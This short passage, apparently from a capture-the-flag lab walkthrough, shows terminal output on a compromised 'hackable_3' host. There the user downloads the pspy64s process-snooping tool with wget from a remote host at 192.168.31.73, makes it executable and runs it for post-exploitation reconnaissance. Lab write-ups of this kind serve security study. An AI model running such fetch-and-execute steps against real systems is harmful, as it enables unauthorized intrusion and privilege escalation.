 hackable_3@ubuntu20:/tmp$ wget 192.168.31.73/pspy64s
--2022-06-28 01:13:08--  http://192.168.31.73/pspy64s
Connecting to 192.168.31.73:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s                       100%[===============================================>]   1.10M  2.74MB/s    in 0.4s
2022-06-28 01:13:08 (2.74 MB/s) - ‘pspy64s’ saved [1156536/1156536]
hackable_3@ubuntu20:/tmp$ chmod +x pspy64s
hackable_3@ubuntu20:/tmp$ ./pspy64s
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855